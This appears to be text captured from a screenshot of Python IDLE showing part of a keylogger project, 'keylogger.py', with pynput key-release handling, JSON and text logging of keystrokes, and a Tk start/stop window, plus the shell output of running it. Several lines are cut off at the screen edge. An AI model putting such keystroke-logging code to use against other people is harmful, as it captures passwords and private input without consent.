 keylogger.py - C:\Anu_Keylogger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_releas
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
==================== RESTART: C:\Anu_Keylogger\keylogger.py ====================
Keylogger
Click "Start" to begin keylogging.
Start Stop